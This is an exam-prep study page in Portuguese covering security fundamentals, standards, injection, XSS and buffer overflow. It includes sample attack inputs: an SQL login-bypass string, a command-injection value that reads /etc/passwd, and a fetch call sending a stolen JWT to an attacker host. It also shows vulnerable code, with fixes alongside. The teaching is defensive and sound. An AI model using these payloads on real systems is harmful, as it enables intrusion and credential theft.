        <p class="lede">As 6 aulas da disciplina de segurança numa página só: os <em>fundamentos</em> (vulnerabilidade, ataque, intrusão, Security by Design e normas), os <strong>ataques clássicos</strong> (SQL Injection, Command Injection, XSS, buffer overflow), o risco das <strong>bibliotecas de terceiros</strong> (licenças e supply chain), a <strong>análise estática</strong> com SonarQube, a <strong>OWASP</strong> com seu Top 10 (2017 × 2021) e ferramentas, e os <strong>padrões de segurança na nuvem</strong> (Well-Architected, Security Hub, CIS, PCI DSS, NIST, ISO).</p>
      </header>

      <div class="callout exam reveal">
        <span class="tag">🎯 Como segurança cai na prova</span>
        <p>Espere quatro tipos de questão: <strong>(1) classificação</strong> — "este cenário é qual ataque / qual categoria do Top 10?" (IDOR → A01; SSRF → A10; script salvo em comentário → XSS armazenado); <strong>(2) defesa correta</strong> — "qual é a contramedida primária?" (prepared statements contra SQLi, cookie <code>HttpOnly</code> contra roubo de token por XSS); <strong>(3) distinções pareadas</strong> — ISO 27001 × 27002, SAST × DAST, Juice Shop × WebGoat, WA Tool × Trusted Advisor × Security Hub, GPL × MIT; <strong>(4) mudanças 2017 → 2021</strong> do Top 10 — o que subiu, o que foi fundido e as 3 categorias novas.</p>
      </div>

      <!-- ============================================================ AULA 1 ============================================================ -->
      <h2 id="fundamentos"><span class="h2-kicker">Aula 1 · Fundamentos</span>Vulnerabilidade × ameaça × ataque × intrusão</h2>
      <p>Quatro palavras que o senso comum usa como sinônimos, mas que a prova trata como <strong>etapas diferentes</strong> de um mesmo evento. A ordem é: existe uma <span class="lead-term">vulnerabilidade</span> → uma <span class="lead-term">ameaça</span> pode explorá-la → um <span class="lead-term">ataque</span> é a tentativa de exploração → a <span class="lead-term">intrusão</span> é o ataque que deu certo.</p>

      <div class="diagram reveal">
        <div class="flow">
          <div class="node">Vulnerabilidade<br><small>a falha que existe</small></div>
          <span class="arrow-h">→</span>
          <div class="node">Ameaça<br><small>quem/o que pode explorar</small></div>
          <span class="arrow-h">→</span>
          <div class="node">Ataque<br><small>a tentativa de exploração</small></div>
          <span class="arrow-h">→</span>
          <div class="node accent">Intrusão<br><small>ataque bem-sucedido</small></div>
        </div>
        <div class="legend">
          <span><span class="sw" style="background:var(--accent)"></span> A intrusão é o único estágio em que há acesso não autorizado efetivo</span>
        </div>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Termo</th><th>Definição</th><th>Critério de distinção</th><th>Exemplo (tela de login)</th></tr></thead>
          <tbody>
            <tr><td><strong>Vulnerabilidade</strong></td><td>Fraqueza no código, na configuração ou no processo que <em>pode</em> ser explorada.</td><td>É <strong>estática</strong>: existe mesmo que ninguém a explore.</td><td>O login não limita tentativas e concatena a senha numa query SQL.</td></tr>
            <tr><td><strong>Ameaça</strong></td><td>Agente ou evento com potencial de explorar uma vulnerabilidade.</td><td>É o <strong>potencial</strong> de dano (quem / o quê).</td><td>Um bot que testa senhas vazadas em massa.</td></tr>
            <tr><td><strong>Ataque</strong></td><td>Ação deliberada de explorar uma vulnerabilidade.</td><td>É a <strong>tentativa</strong> — pode falhar.</td><td>O bot dispara 50 mil tentativas de login.</td></tr>
            <tr><td><strong>Intrusão</strong></td><td>Acesso não autorizado efetivamente obtido.</td><td>É o <strong>sucesso</strong> do ataque.</td><td>O bot acerta uma senha e entra na conta.</td></tr>
          </tbody>
        </table>
      </div>

      <p>Dois termos vizinhos completam o vocabulário: <strong>exploit</strong> é o código ou a técnica concreta que explora uma vulnerabilidade específica, e <strong>risco</strong> é a combinação da <em>probabilidade</em> de a ameaça se concretizar com o <em>impacto</em> que ela causaria (risco ≈ probabilidade × impacto). Uma vulnerabilidade grave num sistema sem exposição pode ter risco baixo; uma vulnerabilidade simples numa tela pública tem risco alto.</p>

      <div class="card reveal">
        <h4>A tríade CIA — o que a segurança protege</h4>
        <ul>
          <li><strong>Confidencialidade:</strong> só quem tem autorização lê o dado. Quebrada por vazamento, sniffing, SQL Injection que lê tabelas.</li>
          <li><strong>Integridade:</strong> o dado não é alterado sem autorização. Quebrada por adulteração, MITM que modifica a mensagem.</li>
          <li><strong>Disponibilidade:</strong> o sistema responde quando precisa. Quebrada por DoS/DDoS, ransomware.</li>
        </ul>
        <p>A Resolução do Bacen citada na aula usa exatamente esses três termos ("integridade, confidencialidade e disponibilidade").</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Numa revisão de código, a equipe descobre que um endpoint monta a query SQL concatenando o texto digitado pelo usuário. Ninguém explorou isso ainda. Como esse achado se classifica?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Intrusão, porque o dado do usuário chega ao banco.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Vulnerabilidade, porque é uma falha explorável que existe mesmo sem ataque.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Ataque, porque o código malicioso já está no sistema.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Ameaça, porque é o agente que causará o dano.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A falha existe no código independentemente de alguém explorá-la: é uma <strong>vulnerabilidade</strong>. <em>Ataque</em> exigiria uma tentativa de exploração; <em>intrusão</em> exigiria acesso obtido; <em>ameaça</em> é o agente (o atacante, o bot), não a falha.</div>
      </div>

      <h3 id="security-by-design">Security by Design</h3>
      <p><span class="lead-term">Security by Design</span> (desenvolvimento seguro por design) é tratar a segurança como requisito <strong>desde o início</strong> do projeto, construída junto com o software — em vez de corrigir vulnerabilidades depois que ele está pronto. A aula compara com o TDD: assim como o teste vem antes do código, a análise de segurança acompanha cada etapa desde as primeiras linhas. Esse movimento de trazer a segurança para o começo do ciclo também é chamado de <strong>shift-left</strong>.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Elemento</th><th>O que significa</th><th>Exemplo da aula</th></tr></thead>
          <tbody>
            <tr><td><strong>Avaliação de Ameaças</strong></td><td>Identificar no início do projeto as ameaças que o sistema enfrentará e já preparar e testar os cenários.</td><td>Mapear telas de login e posts de usuário como alvos de SQL/Command Injection.</td></tr>
            <tr><td><strong>Minimização da Superfície de Ataque</strong></td><td>Reduzir o que fica exposto — menos funcionalidades acessíveis a quem não tem autorização.</td><td>Desligar endpoints de debug; não expor portas desnecessárias.</td></tr>
            <tr><td><strong>Princípio do Menor Privilégio</strong></td><td>Cada usuário (ou serviço) tem só o acesso mínimo necessário à sua função.</td><td>Quem pode acessar a tela de gerenciamento de usuários? Quanto menos perfis, mais seguro.</td></tr>
            <tr><td><strong>Segmentação de Rede</strong></td><td>Isolar redes e sistemas com controle de acesso entre eles; um comprometimento afeta só uma parte.</td><td>Separar VPCs das APIs e dos bancos; banco só em sub-rede privada.</td></tr>
            <tr><td><strong>Validação e Sanitização de Dados</strong></td><td>Todo input do usuário é validado e sanitizado.</td><td>Evita SQL/code injection e buffer overflow.</td></tr>
            <tr><td><strong>Criptografia</strong></td><td>Dados pessoais — sobretudo os sensíveis — criptografados <strong>em repouso e em trânsito</strong>.</td><td>TLS na comunicação; banco e backups criptografados.</td></tr>
            <tr><td><strong>Teste de Segurança Contínuo</strong></td><td>Varreduras de vulnerabilidade e revisões de código durante todo o ciclo.</td><td>Scan no pipeline a cada commit.</td></tr>
            <tr><td><strong>Educação em Segurança</strong></td><td>Toda a equipe treinada em boas práticas de desenvolvimento seguro.</td><td>Treinos com OWASP Juice Shop/WebGoat (Aula 5).</td></tr>
          </tbody>
        </table>
      </div>

      <div class="mnemonic">
        <div class="m-head">Mnemônico — os 8 elementos do Security by Design</div>
        <div class="m-word">"<b>A</b>rquitetos <b>M</b>edrosos <b>M</b>antêm <b>S</b>istemas <b>V</b>alidados, <b>C</b>riptografados, <b>T</b>estados e <b>E</b>ducados"</div>
        <ul>
          <li><b>A</b> → <strong>A</strong>valiação de ameaças</li>
          <li><b>M</b> → <strong>M</strong>inimização da superfície de ataque</li>
          <li><b>M</b> → <strong>M</strong>enor privilégio</li>
          <li><b>S</b> → <strong>S</strong>egmentação de rede</li>
          <li><b>V</b> → <strong>V</strong>alidação e sanitização de dados</li>
          <li><b>C</b> → <strong>C</strong>riptografia (repouso e trânsito)</li>
          <li><b>T</b> → <strong>T</strong>este de segurança contínuo</li>
          <li><b>E</b> → <strong>E</strong>ducação em segurança</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>Princípios correlatos que aparecem nas alternativas</h4>
        <ul>
          <li><strong>Defesa em profundidade:</strong> várias camadas independentes de proteção (WAF + validação + prepared statement + menor privilégio no banco); se uma falha, a outra segura.</li>
          <li><strong>Fail secure (falhar fechado):</strong> em caso de erro, negar o acesso em vez de liberar.</li>
          <li><strong>Secure by Default:</strong> a configuração padrão já é a mais segura (ex.: MFA ligado por padrão). Complementa o Security by Design; a CISA (agência de cibersegurança dos EUA) promove os dois.</li>
          <li><strong>Privacy by Design:</strong> o equivalente para privacidade, exigido pela LGPD/GDPR — ver Tópico 10.</li>
        </ul>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Ao desenhar a infraestrutura, o arquiteto coloca o banco de dados numa sub-rede privada, sem acesso direto da internet, e separa a VPC das APIs da VPC dos bancos. Qual elemento do Security by Design isso aplica?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Princípio do menor privilégio.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Validação e sanitização de dados.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Segmentação de rede.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Teste de segurança contínuo.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Isolar redes para que um comprometimento atinja só uma parte do sistema é <strong>segmentação de rede</strong> — é o exemplo literal da aula. <em>Menor privilégio</em> fala de permissões de usuários/serviços, não de topologia de rede; <em>validação</em> trata do input; <em>teste contínuo</em> trata de varreduras ao longo do ciclo.</div>
      </div>

      <h3 id="normas">Normas e regulamentações</h3>
      <p>As normas variam por <strong>indústria</strong> (financeira, saúde), por <strong>país</strong> (LGPD, GDPR) e por requisitos específicos. O critério que mais cai em prova é a <strong>natureza</strong> de cada uma: algumas são <em>leis</em> (obrigatórias), outras são <em>normas voluntárias</em>, outras são <em>padrões contratuais de mercado</em> ou <em>relatórios de auditoria</em>.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Norma</th><th>Natureza</th><th>Quem emite / onde vale</th><th>Do que trata</th></tr></thead>
          <tbody>
            <tr><td><strong>ISO/IEC 27001</strong></td><td>Norma internacional <strong>certificável</strong></td><td>ISO/IEC · global</td><td><strong>Requisitos</strong> para criar e manter um SGSI (Sistema de Gestão de Segurança da Informação).</td></tr>
            <tr><td><strong>ISO/IEC 27002</strong></td><td>Guia de boas práticas (<strong>não certificável</strong>)</td><td>ISO/IEC · global</td><td>Complemento da 27001: descreve em detalhe os <strong>controles</strong> (políticas, ativos, RH, físico, operações, comunicações, desenvolvimento, incidentes, conformidade).</td></tr>
            <tr><td><strong>NIST SP 800-53</strong></td><td>Catálogo de controles</td><td>NIST · governo dos EUA</td><td>Centenas de controles (acesso, autenticação, auditoria, criptografia, incidentes). Exigido pela <strong>FISMA</strong> para órgãos federais e seus fornecedores.</td></tr>
            <tr><td><strong>GDPR</strong></td><td><strong>Lei</strong></td><td>União Europeia</td><td>Proteção de dados pessoais de cidadãos da UE: consentimento, direitos do titular.</td></tr>
            <tr><td><strong>LGPD</strong></td><td><strong>Lei</strong> (13.709/2018)</td><td>Brasil</td><td>Proteção de dados pessoais no Brasil, inspirada na GDPR.</td></tr>
            <tr><td><strong>HIPAA</strong></td><td><strong>Lei</strong> (1996)</td><td>EUA · saúde</td><td>Privacidade e segurança de dados de saúde; regras de privacidade, segurança, notificação de violação e fiscalização.</td></tr>
            <tr><td><strong>PCI DSS</strong></td><td>Padrão de mercado (contratual)</td><td>PCI SSC (Visa, Mastercard, Amex, Discover, JCB)</td><td>Proteção de dados de cartão de pagamento.</td></tr>
            <tr><td><strong>Resolução Bacen</strong></td><td>Regulação setorial</td><td>Banco Central · Brasil · setor financeiro</td><td>Segurança cibernética em instituições financeiras: integridade, confidencialidade e disponibilidade.</td></tr>
            <tr><td><strong>SOC 2</strong></td><td><strong>Relatório de auditoria</strong></td><td>AICPA · EUA (uso global)</td><td>Avalia os controles de segurança de um prestador de serviços de TI.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p><strong>Não é preciso seguir todas as normas</strong> para considerar um software seguro — seria quase impossível. A recomendação da aula é escolher uma <strong>base</strong> (ex.: ISO 27001/27002, por serem internacionais) ou a que <strong>regula o seu mercado</strong> (HIPAA, Bacen). A exceção são <strong>LGPD e GDPR</strong>: são <em>leis</em>, não sugestões, e por isso precisam ser cumpridas.</p>
      </div>

      <div class="callout reveal">
        <span class="tag">ℹ Sobre a norma do Bacen</span>
        <p>O material cita a "Resolução Bacen nº 4.553/2017". A norma do Conselho Monetário Nacional que trata especificamente da política de segurança cibernética das instituições financeiras é a <strong>Resolução CMN nº 4.658/2018</strong>, hoje substituída pela <strong>4.893/2021</strong>. Na prova, o que importa é a ideia: o setor financeiro brasileiro tem regulação própria de segurança cibernética emitida pelo Banco Central/CMN.</p>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma empresa quer obter uma <strong>certificação</strong> que comprove a clientes que mantém um Sistema de Gestão de Segurança da Informação. Qual norma define os requisitos auditáveis para essa certificação?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>ISO/IEC 27001.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>ISO/IEC 27002.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>GDPR.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>OWASP Top 10.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A <strong>27001</strong> define os <em>requisitos</em> do SGSI e é a norma contra a qual a organização é certificada. A <em>27002</em> é um guia de controles e não certifica; a <em>GDPR</em> é uma lei europeia de dados pessoais; o <em>OWASP Top 10</em> é um documento de conscientização, não uma norma de certificação.</div>
      </div>

      <!-- ============================================================ AULA 2 ============================================================ -->
      <h2 id="ataques"><span class="h2-kicker">Aula 2 · Ataques</span>Catálogo dos principais ataques</h2>
      <p>A aula agrupa os ataques mais comuns a servidores em 7 famílias. Em prova, a pergunta típica descreve o <strong>mecanismo</strong> e pede o nome — ou dá o nome e pede a <strong>defesa</strong>. A coluna "mecanismo" é o critério que separa um do outro.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Família</th><th>Ataque</th><th>Mecanismo (critério de distinção)</th><th>Defesa principal</th></tr></thead>
          <tbody>
            <tr><td rowspan="2"><strong>Injeção</strong></td><td>SQL Injection</td><td>Comandos SQL maliciosos em campos de texto, que o app concatena na query.</td><td>Queries parametrizadas (prepared statements).</td></tr>
            <tr><td>Command Injection</td><td>Comandos do sistema operacional injetados num input que o código repassa a um shell.</td><td>Não chamar shell; API nativa; allowlist de valores.</td></tr>
            <tr><td rowspan="2"><strong>Sessão</strong></td><td>Man-in-the-Middle (MITM)</td><td>O atacante se põe <em>entre</em> as duas partes e intercepta ou altera o tráfego sem que percebam.</td><td>TLS/HTTPS em tudo, HSTS, validação de certificado.</td></tr>
            <tr><td>Session Fixation (sessão fixa)</td><td>O atacante <em>fixa</em> um ID de sessão conhecido e força a vítima a autenticar com ele; depois usa o mesmo ID.</td><td><strong>Gerar um novo ID de sessão após o login</strong>; não aceitar ID vindo da URL.</td></tr>
            <tr><td rowspan="2"><strong>Autenticação</strong></td><td>Força bruta</td><td>Sequência massiva de tentativas de login/senha.</td><td>Rate limiting, bloqueio progressivo, CAPTCHA, MFA.</td></tr>
            <tr><td>Senha fraca</td><td>Força bruta focada em senhas fracas ou comuns (listas de senhas vazadas).</td><td>Política de senha, checar contra listas de senhas vazadas, MFA.</td></tr>
            <tr><td rowspan="2"><strong>Negação de serviço</strong></td><td>DoS</td><td>Volume gigante de requisições a partir de <strong>um único ponto</strong> derruba o serviço.</td><td>Rate limiting, bloqueio de IP.</td></tr>
            <tr><td>DDoS</td><td>O mesmo objetivo, a partir de <strong>muitos pontos</strong> — uma rede de computadores zumbis (botnet).</td><td>CDN, WAF, serviços anti-DDoS (ex.: AWS Shield), autoscaling.</td></tr>
            <tr><td rowspan="2"><strong>Protocolos e rede</strong></td><td>Exploração de vulnerabilidades de rede</td><td>Explora falhas em protocolos de rede para obter acesso.</td><td>Patching, firewall, segmentação.</td></tr>
            <tr><td>ARP Poisoning (envenenamento de ARP)</td><td>Adultera a tabela ARP (que associa IP a endereço MAC numa rede Ethernet) para redirecionar o tráfego a uma máquina maliciosa.</td><td>Entradas ARP estáticas, inspeção dinâmica de ARP no switch, TLS.</td></tr>
            <tr><td><strong>Aplicações web</strong></td><td>XSS (Cross-Site Scripting)</td><td>Script malicioso injetado em páginas e executado no navegador de outros usuários; rouba cookies/tokens.</td><td>Output encoding, CSP, cookie <code>HttpOnly</code>.</td></tr>
            <tr><td rowspan="2"><strong>Escuta de rede</strong></td><td>Sniffing de pacotes</td><td>Monitora o tráfego para capturar dados sensíveis (login, senha, cartão).</td><td>Criptografia em trânsito (TLS).</td></tr>
            <tr><td>Interceptação de dados confidenciais</td><td>Monitora a rede da vítima para capturar dados em trânsito entre cliente e servidor.</td><td>Criptografia em trânsito (TLS), VPN.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — DoS × DDoS e Sniffing × MITM</span>
        <p><strong>DoS</strong> e <strong>DDoS</strong> têm o mesmo objetivo (indisponibilidade); a diferença é <strong>só a origem</strong>: um ponto × muitos pontos (botnet). Já <strong>sniffing</strong> é <em>passivo</em> (só escuta), enquanto o <strong>MITM</strong> é <em>ativo</em>: o atacante fica no meio e pode <strong>alterar</strong> as mensagens. Os dois são neutralizados pela mesma defesa: criptografia em trânsito.</p>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Um atacante envia à vítima um link com um ID de sessão que ele próprio gerou. A vítima faz login por esse link e o sistema mantém o mesmo ID. Agora o atacante usa esse ID e acessa a conta. Qual ataque é esse e qual a defesa mais direta?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Man-in-the-Middle; usar HTTPS.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Força bruta; bloquear a conta após 5 tentativas.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>XSS refletido; aplicar output encoding.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Session Fixation; gerar um novo ID de sessão no momento do login.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O atacante <strong>fixou</strong> a sessão antes do login — é <strong>Session Fixation</strong>. Se o servidor trocar o ID ao autenticar, o ID que o atacante conhece deixa de valer. <em>MITM</em> exige interceptar o tráfego; <em>força bruta</em> adivinha credenciais; <em>XSS</em> injeta script na página.</div>
      </div>

      <h3 id="injection">SQL Injection e Command Injection</h3>
      <p>Os dois ataques têm a mesma raiz: o programa <strong>mistura dado com comando</strong>. O input do usuário, que deveria ser só um valor, é concatenado numa string que outro interpretador executa — o banco de dados (SQL Injection) ou o shell do sistema operacional (Command Injection).</p>

      <pre><code>// ✗ VULNERÁVEL — o input vira parte do comando SQL
query = "SELECT * FROM usuarios WHERE email = '" + email + "' AND senha = '" + senha + "'"

// Input do atacante no campo email:   ' OR '1'='1' --
// Query resultante:
SELECT * FROM usuarios WHERE email = '' OR '1'='1' --' AND senha = '...'
// '1'='1' é sempre verdadeiro e o -- comenta o resto → login sem senha

// ✓ SEGURO — query parametrizada (prepared statement)
query = "SELECT * FROM usuarios WHERE email = ? AND senha_hash = ?"
db.execute(query, [email, hashDaSenha])   // o banco trata os valores só como dados</code></pre>

      <pre><code>// ✗ VULNERÁVEL — Command Injection
exec("ping -c 1 " + host)
// Input do atacante:   8.8.8.8; cat /etc/passwd
// O shell executa os dois comandos

// ✓ SEGURO — sem shell, argumentos separados e validados por allowlist
if (!/^[0-9.]+$/.test(host)) throw new Error("host inválido")
execFile("ping", ["-c", "1", host])</code></pre>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Defesa</th><th>Contra SQLi</th><th>Contra Command Injection</th><th>Nível</th></tr></thead>
          <tbody>
            <tr><td><strong>Separar dado de comando</strong></td><td>Prepared statements / queries parametrizadas; ORM sem SQL cru concatenado.</td><td>Usar API nativa da linguagem em vez de shell; passar argumentos como lista.</td><td><span class="pill ok">Primária</span></td></tr>
            <tr><td><strong>Validação por allowlist</strong></td><td>Aceitar só o formato esperado (e-mail, número, enum).</td><td>Aceitar só caracteres/valores esperados.</td><td><span class="pill tat">Complementar</span></td></tr>
            <tr><td><strong>Menor privilégio</strong></td><td>Usuário do banco sem permissão de <code>DROP</code>/<code>ALTER</code>.</td><td>Processo da aplicação sem root.</td><td><span class="pill tat">Contenção</span></td></tr>
            <tr><td><strong>Escape / sanitização</strong></td><td>Escapar caracteres especiais.</td><td>Escapar metacaracteres do shell (<code>; | &amp; $</code>).</td><td><span class="pill warn">Frágil sozinha</span></td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>A defesa <strong>primária</strong> contra SQL Injection é a <strong>query parametrizada</strong>, não a sanitização nem a validação no front-end. Validação só no navegador não protege nada: o atacante chama a API diretamente. E usar ORM <em>não</em> imuniza: um <code>query("... " + input)</code> cru dentro do ORM continua vulnerável.</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual é a contramedida <strong>mais eficaz</strong> contra SQL Injection?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Validar os campos com JavaScript no navegador antes do envio.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Usar queries parametrizadas (prepared statements), que separam o comando SQL dos valores.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Criptografar a conexão com o banco usando TLS.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Esconder as mensagens de erro do banco de dados.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Com a query parametrizada, o banco recebe o comando e os valores separadamente — o input nunca é interpretado como SQL. Validação no navegador é contornável chamando a API direto; TLS protege o <em>trânsito</em>, não a montagem da query; esconder erros só dificulta a exploração (ainda existe SQL Injection "às cegas", o <em>blind SQLi</em>).</div>
      </div>

      <h3 id="xss">Cross-Site Scripting (XSS)</h3>
      <p>No <span class="lead-term">XSS</span>, o atacante consegue que a página de um site legítimo execute um <strong>JavaScript dele</strong> no navegador de outros usuários. Como o script roda com a "identidade" do site, ele lê cookies, tokens e o conteúdo da página, e pode agir em nome da vítima. A diferença para o SQL Injection é o <strong>alvo</strong>: SQLi ataca o servidor/banco; XSS ataca o <strong>navegador do usuário</strong>, usando o servidor como veículo.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Tipo</th><th>Onde o script fica</th><th>Quem é atingido</th><th>Exemplo</th></tr></thead>
          <tbody>
            <tr><td><strong>Refletido</strong> (reflected)</td><td>Vem na própria requisição (URL/parâmetro) e é devolvido na resposta. <strong>Não é salvo.</strong></td><td>Quem clica no link malicioso.</td><td><code>/busca?q=&lt;script&gt;roubar()&lt;/script&gt;</code> enviado por e-mail.</td></tr>
            <tr><td><strong>Armazenado</strong> (stored / persistente)</td><td>Gravado no banco (comentário, perfil, post) e servido a todos.</td><td><strong>Todo</strong> visitante da página — o mais perigoso.</td><td>Samy worm no MySpace (2005).</td></tr>
            <tr><td><strong>DOM-based</strong></td><td>Nunca passa pelo servidor: o JavaScript da própria página insere dado não confiável no DOM.</td><td>Quem abre a URL manipulada.</td><td><code>el.innerHTML = location.hash</code>.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="card reveal">
        <h4>XSS e autenticação JWT — o ponto citado na aula</h4>
        <p>Um <strong>JWT</strong> (JSON Web Token) é o token de autenticação que o front-end envia a cada requisição. Onde ele fica guardado decide o estrago de um XSS:</p>
        <ul>
          <li><strong><code>localStorage</code> / <code>sessionStorage</code>:</strong> qualquer JavaScript da página lê. Um único XSS faz <code>fetch('https://atacante.com?t=' + localStorage.token)</code> e o atacante passa a usar o token de qualquer lugar até ele expirar.</li>
          <li><strong>Cookie <code>HttpOnly</code> + <code>Secure</code> + <code>SameSite</code>:</strong> o JavaScript <em>não consegue ler</em> o cookie (<code>HttpOnly</code>), ele só trafega em HTTPS (<code>Secure</code>) e não é enviado em requisições de outros sites (<code>SameSite</code>, que mitiga CSRF). O XSS ainda pode agir dentro da página, mas não consegue <strong>exfiltrar</strong> o token.</li>
          <li><strong>Mitigações adicionais:</strong> token de vida curta + refresh token, revogação no servidor.</li>
        </ul>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Defesa contra XSS</th><th>O que faz</th></tr></thead>
          <tbody>
            <tr><td><strong>Output encoding contextual</strong></td><td>Converte <code>&lt;</code> em <code>&amp;lt;</code> etc. ao exibir dado do usuário — o navegador mostra o texto em vez de executar. Frameworks como React/Angular fazem isso por padrão.</td></tr>
            <tr><td><strong>Sanitização de HTML</strong></td><td>Quando é preciso aceitar HTML (editor rico), remover tags/atributos perigosos com biblioteca dedicada (ex.: DOMPurify).</td></tr>
            <tr><td><strong>Content Security Policy (CSP)</strong></td><td>Cabeçalho HTTP que define de onde scripts podem ser carregados; bloqueia script inline injetado.</td></tr>
            <tr><td><strong>Cookie <code>HttpOnly</code></strong></td><td>Impede que o script leia o cookie de sessão.</td></tr>
            <tr><td><strong>Evitar sinks perigosos</strong></td><td>Não usar <code>innerHTML</code>, <code>eval</code>, <code>document.write</code> com dado não confiável.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — XSS × CSRF</span>
        <p>No <strong>XSS</strong>, o script do atacante <em>executa dentro do site</em> vulnerável. No <strong>CSRF</strong> (Cross-Site Request Forgery), nenhum script roda no site: uma página do atacante faz o navegador da vítima <em>enviar</em> uma requisição autenticada (o cookie vai junto automaticamente). Defesas diferentes: XSS → encoding/CSP; CSRF → token anti-CSRF e <code>SameSite</code>. Note também que no Top 10 2021 o XSS deixou de ser categoria própria e passou a fazer parte de <strong>A03 Injection</strong>.</p>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Um usuário publica num fórum um comentário contendo um <code>&lt;script&gt;</code>. O fórum salva o comentário e, a partir daí, todo visitante que abre o tópico tem seus cookies enviados a um servidor externo. Qual a classificação?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>XSS armazenado (persistente).</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>XSS refletido.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>SQL Injection.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>CSRF.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O script foi <strong>gravado</strong> e é servido a todos os visitantes: XSS <strong>armazenado</strong> (como o Samy worm). No <em>refletido</em>, o script vem na requisição e não é salvo; <em>SQL Injection</em> ataca o banco, não o navegador; <em>CSRF</em> não executa script no site — força uma requisição a partir de outra página.</div>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma SPA guarda o JWT no <code>localStorage</code>. A equipe teme que um XSS roube o token. Qual mudança de armazenamento mais reduz esse risco?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Mover o token para o <code>sessionStorage</code>.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Codificar o token em Base64 antes de salvar.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Entregar o token num cookie <code>HttpOnly</code>, <code>Secure</code> e <code>SameSite</code>.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Guardar o token numa variável global do JavaScript.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Um cookie <code>HttpOnly</code> é <strong>inacessível ao JavaScript</strong>, então o script injetado não consegue lê-lo nem enviá-lo para fora. <em>sessionStorage</em> e <em>variável global</em> continuam legíveis por qualquer script da página; <em>Base64</em> é codificação, não criptografia — qualquer um decodifica.</div>
      </div>

      <h3 id="buffer-overflow">Buffer overflow</h3>
      <p>Um <span class="lead-term">buffer</span> é uma área de memória de tamanho fixo reservada para guardar um dado (ex.: <code>char nome[16]</code>). O <strong>buffer overflow</strong> (estouro de buffer) acontece quando o programa escreve <strong>mais dados do que o buffer comporta</strong> e o excedente sobrescreve a memória vizinha. Se o atacante controla esse excedente, ele pode sobrescrever o <strong>endereço de retorno</strong> de uma função e desviar a execução para um código dele — execução arbitrária de código. No mínimo, o programa trava (o que já é negação de serviço).</p>

      <pre><code>// C — ✗ VULNERÁVEL: strcpy não verifica o tamanho do destino
void saudacao(char *input) {
    char nome[16];
    strcpy(nome, input);       // input com 200 bytes estoura nome[16]
}

// ✓ Mais seguro: limitar a cópia ao tamanho do buffer
snprintf(nome, sizeof(nome), "%s", input);</code></pre>

      <div class="card reveal">
        <h4>Onde acontece e como se previne</h4>
        <ul>
          <li><strong>Onde:</strong> linguagens sem verificação automática de limites de memória — <strong>C e C++</strong>. Em Java, C#, Python, Go e Rust (código seguro), o runtime/compilador impede a escrita fora do limite.</li>
